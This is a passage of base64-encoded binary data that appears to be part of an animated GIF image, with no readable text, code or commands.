uGMiITb9539LYktT6HSGJjYgiIVmeGCAZD7OQW1hKIZvRoZKaIZYiIZDVIVM0YbpZ4F+Mg86IYd+mIUm5nJNhYdQp4dswof68IeK2ISByHhC/4GDhIh+Ongi8mAtBbKIflhmI0hIdqgSkZh+klaJRvKBmPiHCTYSMGYTHPiJRygQVNgpHNgqYkM9eBI0pTiHIigZeWOIriIfUseKSkdoXuhI6GNjZXiLTKiJ9iN3U3KDkAiMS/cRk+hNmkUhv3WMyPiC2dVWu8WMHMGGWgeNS3d/jrFN2YiLekYq1+Fg/AYm4uiN5GVz2rJa2JiNdaY6qTgRFQWMBNGKpDGMfpI5FcIPMFiPtzg0nKgrq7aPrNiPUfePPCeQAVaQcXiOCAljC9iOePiLXNiJJUGAEBGSP1dRI2GQyAhb9dBuGtmGHEmF7QWSIQmQe4g++GCSt4iSKv9phK6ofiiRgQ3oY9PocBIkgT2IjIF4PlDnkNGoEj/ZhUXHZEV5iwYiPWnRdOLVWDEpkzbojE0JlC4RdK2RIoNRIDbpg0cZHwL0kAJjZA64EjjYlV0YlCaYOTpRljB4VqmSlgQxLB4ll7kGlz/pl+CnLYhmkAcmGvBIMPsIGNEomN8ImE3pmKEoD5hhY1H5gmxTgqkChh3JWzKJUi7BlZApmS9XadZIlJYlg5opETF5Ez4JlwLUmggRi0GHbLTFW5wikjbxml0Zm7p5ELQJdLbpRrhJF5DZgL+JUh2xnMz5gPlnFccJk8/VnNT5nF/Bm8fJENS5ndbZFdFJgNq5nc3/CZzdqYoq9Z2FJp7VOZvcWZ5EhZ2QuTEcwZwQoZ7uSRTwCZjksZz1KZ73KRSi2ZUPGZ5ZKQ/r+Z/muTHoSYMdUaDj+VnOiaBTsqBT0qBZOZ7sKaFERaETYaCUFpMYCpwRqqHz+ZO+qZ+s6aEgGqIiSqIW8RINeKKwmaIW2p/MqRDB6aIIkZ8z2qEFuqKe8YA5qqPx6GDo+Y8/[base64]/ToU5tqfAeuv5lqwAmutCNuuhHqoCxsUsfqwDJurEnsT8FqxGMsmF3unGbsUG9uxGhGLxQqyu/[base64]/vSLIbzfKku3FtSJf36updjJBePHshI4vkqlHwUY0A5IXUyXlnYsagCdaDLHlyScs9N87b3HknPsWhGZOWjPg0ao3yOrZunc9tbL2zI9cOfDtj7nq7O/d2/Fvvx+fCQd5jfhF1Po30UieP25zxc8T3EFP/t2gdu/bk3b1/l/6dMvniFyMK1Llv3+7r6fOuZ//cfcXyGMkXD337zMdZfnrRxt9H9tQzT3XwWVTPPQaih2CCh0knWV/[base64]/zdShxhBJmqeTZZapERxqTpgXPiV1Jdwzc0zUl8C4cXUQOAdRmGk1nE3Ua9zGhhVSR0ZWN9r9KiYVqLyhDXasJ+J1apE8p1IW2J+ImSqixUh+exGkBFY356LJSpuX/z2aw+tFM2jbnQhMfpmtO0ehKROds1jj731RQzavv72W9LAGYb06kII87pwSRNCHHGBoFUsELkN1mPwRU42e65BHTvU2pg6pYYRPfiMrHPE+TS4mMmPkZbyyoI26XJDMTc0M2/BXoTzzjv3XGNVKvJVMbnsjpRoRWNBR/C8SFuXMEFI3luZPlBH7TNaVY97dWR+1bN1wAI3O5xD1vWs9Itmt/+IdtojS72Y1RsK3e9I8ng7EcbRicVQ3mMPtLC0OQIesWeMRTQuiiFdnbiR4WmooG8KQb43khtZfnnTixn7Y+fDXh0PPS8nNKzXXGoKs9gLsSbirRM9+JHqIwsEsFr06Mkvu4rBHo/iDY0UerOS6V6Q6QnhTGhyelZEvM7pOVwx8+Q+xvKMTj7Oe0JYbc8bshMx933fCPpL/mwEEf0nkAqqXHvSB3kYklhHke+dbGqMUZTrUDa+ec0jcdCz3YxEt5UHJgSABAmLAF9EwIkYMB5tudBaZnO124mkWxFEyGimJ501JQaBckGNPsaWM5oxbED5ANtCWhKX790wRiOEWwn/w3PCuS1khepy4doQgsGC1HA388khR6gUDx9SLkZhwRXsShg5g9hDXYjZygVZdEWDVEon0zmewuZnJdL1KIuF42KpwMgfGN6mjKtCDxrduJC/zU8ffHxjRyjExcOpjCE/[base64]/8GPXKtRv8qjROBiRZnorytjwVohOXRQ41EvMjFJlYWyF7JjAg54K6nnVEa4UH/[base64]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[base64]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[base64]/nhg85hhGph6DYgfxwYfRYEEmCj70IixpBLKYYGjb4VAkRS5/0jn7/2IZ5OJIhKYZ4BoWT4RAraY/36JL1OBqVMpNB+UzVc5PvOJIQqZM9yYE/[base64]/+mXaqVK3badGImebDE8LhOeCzGeWmWexAlUy5RO/3Cf/xBguGKcxWmd84kVDHRs+4Cf+ckP+6mbi+mfPqieJHEbTiiV/kCg/+AP+MBiONmfF/qfT3EbYRihEkqgXHZXGcqfaTeUZ9KhH0qglYYr+3Cc8Gl128mgJ4GiKXqfBHeRBsGYJKqhQnGTNXqfHehM4jme5MmjQfEV/PCj9+kPskmdRFqkRnoTRpGkSvoP+lCM7/mkxSajgDMPA1qlv4mjBaGlP8Wld3EWX6qkYXoRZBqlOHEPd6akfLicQ8qfjOmmNQGnVFqjc4oR8HmneJoSRaEPVfoP/aBjDkGeOoqgU//[base64]/Uh7zUrXiRTh5aowLmOA6Fgsnpl0Wqr8p6EJzxsCnKgWIqY02asT5jD5qqpBVqNhLbGAzbYslZpfkAXiLbFu+qppUWs6HGMbM/KmBCarNsIUZ7mqJ7GLI8uxU+K6dMOrRdmqY/ug+IirRQ4aCFyg9R4rRuMXn9oKT94DtU2xZ6eq8f6odCu7VOcWxySphiuxXbU6tV2g+/erY1sRL44LUd27RuKxT2QLA/2g/bWLdji7c1qrc7y7cpMTrGAq55i2+CCy2pUbhYi7iJWxN6YTt+i5+M2LaP6xHRsj2TC6QGe7CXWxKACWY4N7Wf+xRnUW7lATzSWLq1Iw+HwT5OtLqsC1SyO7sNgatsERAAACH5BAUKAPEALAgACADLAMwAAAj/[base64]/eO5vx41Ge+Pj6nTw4HsiPOQkbrogY7NWdjDXiiww5bT3KlAUPvDwSY+fPa0NfhDy69mjUqU+vfhnzcGKoizXStn0bd9/Tl0EK/Bh3tmfFsifOo/149NG5xsciT66bOcbfT4Nb/5x+z/pR84ujZ6dadHnyzN+fA1cv0bztx/bKrt/aXuflnPT0RhF4RtHXUFz21Yaffvtp9Z89D9LTWkUErpURcff11KBY/1mmnFzxwcYTRvZkmGFSG/K3HXcSWlThiM6VRxp1KbrFHXfOiSgZRQmih1Q8zdWY1Y3JnbWZQy/uOFGPM6YVpJBVEQmSPQEKiKR8X1lUInGPlacblENKiVOVA2K5l5YYdonPl2BORVJgUhqoUJIVZahmSG1m9aaYH8mZEJ08Ktill0/myZ6YljF4pY4U7YThjPgEeJKihl5E5HKUMgSoQ2U5miZkflKUKWVliQQTAEdaemlIhSp0Fmw7Kf/[base64]/wr1RDiCK63Lickj9aQcS1sPGCHXVzZP4//lXbUfVdUNZEjpdytxVdqPfZAZysUdsFLgyytVn+TTLHgbd9ImKvexpo4rYvfHc/jYn9MZeA5N1d5z4U3fhCfdbkKa2yz0g0WRR4RRDrka2r2Vlcm/8315cXCKeVC9MwOmkLk2Y50RPros/vHi9E7GfDBVw7sRBK3yq3y4iHUrfPpWaRu9LtDGxLqfa1O7Mmouh4vZlaDGI/Iyc8e/uuKM2vR0tPLR2ash5qyuK9h12JfQlySORbJTn9+6sygzJMfkS0kb9ODVgXll5XNRQ0wDYOJBROCkw8NTl7iA5+fYqUm83CFW7rBYPpyMjm/eBBqIIyXCLmXOYGcsEUHyd++/1YIOhfKTUC5w1sAmUbDEeIGO/LS3jziJz/uDM47QVQelbzmIwzdzHsGUU0GIVdBMEFRQlKkYsTe00AwChFWBqpHF4nzRZXpZow1KyOUAMO11YnQdW67TMAK8kbYGKhEGWsSmxqSD+ll8B6sUuB+zJK9qAWPeCRMjnv6tLnvKe+Q//[base64]/L5jOgGpwoAStpjzed9DWBRFODHVoRarVGR/ebE66HB1PUJZRgxgQgX706DFBOi+ZkBRGzULIPVK6rnuwNCt3UaNKQHhA1i2wniK9CDsfqs4lQsue51KNMxUS1PithKhFldpRDwJVEt1MZGJ0Kj70eJJt6maqC8GmWrOZktAUtatKgdgS8YYUkUiSUxt9JvUQJqq1rjUlLeGZ+/TTS6aIcXSkIxsk4XpEg0TPkTmNSKnm9Su2oqQjlUybXe8Kl1x6rKkGQxhnrza6eDz2tOqqCLUoW1m0WuQs8LTq7+iRWsT/Fgy0TOudRuTxkdGc9rennYgwffWryvrqrxmJS2xHKxWOeNZgTb1oSTpzPuACd3GNQxU2i2tc7mKzsCwRLMmaWVPjPM62PCkvRqK3j31Y972ROc3ZtMvd4k7WuGbTyN/iiZva6G2sXwWv/Ub33gJHE5XZJW59F8xdjLy0kuo1zlzKWbOVJlWw1TWwhvUBoWlSVcEMDrFruXLGnjE2KxP2L9MsjDvaNnLDGu6wQyEy2fuKOMSE7SVsndagbklvrFAtC07wAdD2Rk8gMLZuZLrGuPsdF8Q3rm+OJbLjC7/Fx0wMMm9LVGT3AtS0Sf7tkisSPxsXdzBRFuFPHSJgtyBs/4quW1qY3+vlL2OkzFCeGpDSXFzmEpRMDKHZnA1c55Nod7t8FrFaC9NSl6IOAEGK1aDfa1om3gqwZk40QhWc30ZTdTn3mDSh94G3LRbEyh9GtKYZbFlPe81RorbuXkdZk0yv+syuTkisDRzZoAz31jfONdd8u+vfGqxcYgH22vbcZuPk5LFg/i2SDRyPfTCxk25Rtp7t2uhnH9m60y5wta89YjetddXCjraoU+RXdAu72HnK84LTrc9Qq/u3RtbHWKkp7/rSeyAALbCRmUZQtYr43+p8r+mMWe4NqbrBCH+xQPItzYZDadF71vO/ifzlFUPynP/ebqvTvdNoIvyIGP9HeG0S0mwoCfXkMGfIy2NO85rb/OY4z7nOd24RVKckZVQMutCHTvSiD10gLW9TScnH9KaXJioEMbrUg+7XqlsduTVv78Tby/V48OPrYA+72MdO9q8L5OvuzcdBpj71q7t9rX729D24Tve62/3ueM97e/lh5OIwju2H9itEqP52uCe9TXPXu+IXz/iuRx3wwxU80QuPsri3NPGNz7zmHV8YyEe+8m13e9BrjvnNm37xR/b8583G9rePnualP73s7x49PBueilUnPOXVenTYz/73tNeH7Xmve+IPf/esn/nJYw/836f+LrkH/O4f3/uYM7/5sv+7QKLfespTX+ikxz7/9uUWec/f/tAFIbrN8SF+2UcTH9j+++eHnvx8fbf6Rl9/RcrOf/6nHeprp3rs83rpB34653QISD4AwmQ814AO+IAQGIESOIEUWIEWmCLVd4GVYnka2IFbEUvuhTcAlm6yxXNiV1s3x4GGQnZH1lIluBAqKCTq0n/8QFA/w0ExWCMz2H95Mnh3dnjZQYM0uB8+eBE5mCJCyIOoAYQF51BJOIR9wYTtBFVPqIRaIYU3V4U0SGpg5oFiET1aWIXthIWUgW1Etg9hyH9NQYY5R2RpOHb90A9hJyRB5WkcMUJDxnFn94Zhx4VESG/fNGJQx39xSHZ7GA9y+HVyaBJsSGbx/7ZlE+NKH5Fae/eEh5iI/[base64]/YCIcRg9ICcqy7ETW5eJNLgu7dgvL2iBPjGOAgmQe4hKJsETe4eJBvF1AsSAncePO/dNSQGQJBmHDMljEtEbPGFnZOdekGRxkpQq/Vhw3ySPAGmTif+4JvQwkwkxdkwzMcI1jA9hc73BEfWwiTfpi6vIkCfWEPpgd0vmcxfIV3sWjzXoD/5AkjbJD6FYE4IhlRpIlSJhlfGAlVqplFwJIV55GmDJcxaEldX2OvXwlP2QlTgpjnynD3PBk2n1jpx4EHDph0Qxl/tQl4lYkpqolzvpjW0Jc62GHYI5EGbZD/kxTnOHmGfJD8jml5xyP3KDMyWDlf4gmaLpUwl1FzhRmJhZkjTEmeCiYftwK5Mjmv7AYd40D/bQSHeJmNGDUa6JEPrwD8I5nMQpnHamEHBZlv4QmYRUImg4jxOJl/xAJQT0m8BZnNj5D8e5ELTJd9qUPI0kEKv/mZMv2ZgUGJzZSZzbaRCjKRC0OZpqJ0/2sJWY6YzGZJ0HgZ7paZzcSZq06ZkIsVH2EI6FWJ9cuVjmGYH6uZ/rCZjviZWx2ZD3Y5XjKY77cEt8+YALmp4Nyp4PupxqKTcUWqFxeKGLiZ8At5/D2aEOSptyyKKD+ZwkynexZJ0bmp0wWhAP+qJ2JKMVSqMeeYE3ip05ShAf6g/8EH8uNTfsF4dZKZFa2V6b+ZtDWpxF6p/vmaSCeJl1+aTieZa95pdVqp4RcaSUeWkIMTBuSKL9QJAe9o5juqJl+qH94HcM4RH3sJsU2Yt1RaUqyp8OYaYteCC4GT3juYc/2ZQOGKeA/8qdR4qVXwdXuHkPTvqk9bkPL8mZjKqdDfGok6mk8omUq+mM1JmgNbepV+qp7VmNDSEPZImY8sh39wCqQvqnnMoQquoeE+Gq81mDsOqLskqrFoiqTqkPH+qeSJqkqiUPzzmRk7mU9ymLxMoQ0XOsyvl1FqdRzXqMz5qIrhikDTitc/qo1Ck4c6eUZ5kPNdqB4ioR1lquFIETueirJcmV66qB7boQEmmtBDdSk5oPpIaTLqmoO5evCmF2yvmeE3el32kPT/mliMiOGXqqtsqwXZiw/1ltF3oRRlkedKdPGOqN71axb4OsCut1sdmWGzU+3DKxNmewCQF1oomsezirYP/ZEgAIJC5LsX9qsQmRsZgqoShKETA7EUALSUN7EkVbNADlqXIYOkmbEUuLEESGsTuqjVFbElMbRIuUnLSpmFm7XiQrEZhlpO1JmyYathextUuaDwFJswnrdZGhthbBtgeBD5nooeJpbXRbEXabn6QJt17ns32LZGM7EcmDsSYrmjVYuBLxt4RUD/Hpqfxwr46bn4e7qwJJuTl7ubqWuSm5uY86nWjquY4FulTWSJRruk6JuhFBW8Y6uqxLra5LjB7qoiE4uwoBubBYEO31oOokrLPLu7qbEsRbvErrDypam8i7FPhQl+mZlVDbvECBt/2Qnk9LvUORm/uQnvuwJtolKxTc673gG75BgZuNJI7BiJLma1O5qQ/q64rs2742pTNaVXMBAQAh+QQFCgDxACwLAAgAyADLAAAI/wDjCRxIsKDBgwgTKlzIsOFCAA4jSpxIsaLFixgzLqRHT6PHjyBDihyZkCPJkyhTqvwIQN68ejDr2bMHk948eStz6ty5suXLmDNr3uRJtKhRiy7pxVwq9KjTp1AJzuPIlOm8qFizGoQIoGvXjz+rLu0Icp5ZnFrTSvTK1qtGpUypyrRH9i1cm2jV6lUor6/fvh/hip1b12JLeUDrcQS8t7FBsxwjBx5cLx5Mj2ZnaqZp0rFngZFDTx5suXJGeRw3a1b82XHkmmQXf7UouGrpjFNn3tvNO2jrxq8Vx6Ynb3bF2kxvY8xtj3dvmr/V9g1NHebZi8iXKr+o+57meLt9R//XOp168Ou0KW+32P17eOjj0041H9p0etKXsQvs/t5efL3z0QfXVRBRlF1M602UF3/[base64]/6dVKCiavoIaUP00EQZXRF1Jalq+9kzT5xIofXnZ3+BxChjkTr/CSqXneZJ06kazUcQn3oxBqtdc5olEZqzNmTke/ldhNaW9TC5F05mRcurRREu6SxDxDZq0LENdpYRTA5K1VhSP0rrEWqBqpltQ32p5mGp11q04T344HPQtEd9RW600uIrEbpzqiurtgUZCe9Hu9V7r3T8NmwubkAGzFCnnxabEFoc8geTv5w2V+/HC6flksMNc+yQsCP62HHFBMeDcZQa12PyRh5/bK9BMxM1Msn8toodVSROWZKnYulpLLf3oGxgp/Ta7Fy99wiUM08783yWXxi9FvTKgxnNUJ68KV0h0zbj87TZUjNsNclZw5WyaC43JKvFCdk6E6oRnf2xc/R+/7a2w21fJuCvCM3dcq22YpRw2Wbz7Vlff/c8tUHeCih24epVmtBPtiYbEXNOLx76QJeKLFDk0VI7FWgzYpv513Z7zq5Au+WTD9Si38xia5CjXuPSHbVeukFO7r6Q3ZpTZE/Zet+8qWOomxTvyVS9fR7HxSdvaIsNKijQvKHzhnva0UVv0/QNzSdcmfH8TvzrCFHoYoNC59007uLzhmTJfkle3PAKqRZ9Tuc622hPKpU5lqck0pHF8e1pUWsf+lrDv95d7X+fIxPcJjgQ0hxwICtSoOw2Ap6mPTB/p+OgZypYtX5FBFrpWghpFpKxzdxDZpO7X+McaMIPPoiFJCMcX//aF0OFzFAhNfQSDvMWPhP28E0WRJ0QNxco93VQPUZMXDwAiJCZ4ON2CRPfDjHlMt9d7XMmCU5objKt4mXRYJlKGBidOD4yps2MBeGi1DS4xst9D4sHWZN/[base64]/kXUup53uDNnl/Om995mScmT75Q7zSZJ90jJUbWFLQwFKumI65pyaNBNYNNQhZBHHIRENaUh80k6BEHRR9HCmJi9JrS7dw3a2S2RlThrSmrZFI4y02hT34sUd3pOhIAFXh754u202C6Q2vekWwSJBnWLtN038ZTlz+VKYwrReVr1VQ5Jq06ViBCfD9N/koNLT5jVuhNxhpVWvStSY4lKYf3lqXyJ6rpyycaxR4QjufjkTvBKvb/FYq2CtSju6wTWucv2fUr/aP7HGxyxmlalfCUK2wVrWqlFTJWI3O1eunvRejQ0okvIXLhXNo3aXtSxB8qEgziLWs5/FWWh3Gh/S/7I0gKetamoFu9qK+Mq1wPXZv2Q5WZ6CESP6SK7tlGu7tu52Ky9ES3Cn69e4WhFG9jjuRZKrj+V2t7m7hSl0KdIV6k7XTyZVlCqlJg9DYjW8l9VHYPNR2n4exrVtoe5a+gQRWD4mt++Fr2DbKl/bodVPEe0sV12b3m7ibHoFyg2lAizgwUKNdSApEGzzi1j2rsrBE1nrQNhK4cEmF20kudSGvYLfpILYkwNpToV3i6wR5STB5vULV18swZmwdq0lnjFrncKWHOvYszyu3XzZOuPRZcXIii1ylHksZMvqA8VbjO1KoBxSBWsZSVU2MZbxhpUuxxW2IDZLmGG6G0GpE//Hf0Gzg9W85ny0mZlpWbFIeUypywbYbAf+j54/DGIffxfIX7wyPjjzpq/omc8pcy5mvcMaPAvapC6GtAQlzeYIdnM2XdV0X3TbuPpCes+aZhG97OxfHqNa0x31z3pTrWk/0vrWm7M0rnfN6177+tcLoS2wU13cT3MF14BBnrKXvctW5+vLmBo1d6dN7Wpb+9rY5m5z9UJmPuMk2+AOt7hj6mmNQHu8u7aHuNfN7msHetg6UXe7593ud8M7J/TO97iHfO+j6Pvf2LbdTggNb4AbnNoC1wnBh33whn934N32tbwdDnB7jzTivZ44xfUNE4xnuN8EucfG2x2P7041yyn/ObemRT5yce9jH929mce3ulhMY1rlLx4Vs3c+qe/ZHORAD7rQh070ohv96EhPutJH0jQ7z3rp48FHcveBj7dCHUb5eDnM5zihq4MIJvrQutj3cedie/0oMwn72F9ObhyZ/ew62c3atZ5cfvAD5lV/OtyNIvd4zP3ldt/6bfceFa37/e+Ib/NHCY8VwyM+8fdYDOOfIo/d2P3wj8/8lf2j68l/pPL3uHzmR7/5g3p+J2APO+ZHj3ht50M2p09Jfvbh94GwfvQbw3nsaWVqgdz+7+TmzNt3f7FpZZ4gmbezqYh/GofY7vdz9/3WzeYpYTP/wbGaOvQNj3mCJFfy1+eU/9UpS496cXf70n/5QJI7k87HvjnyZU9gf5/+v2M5/AeBP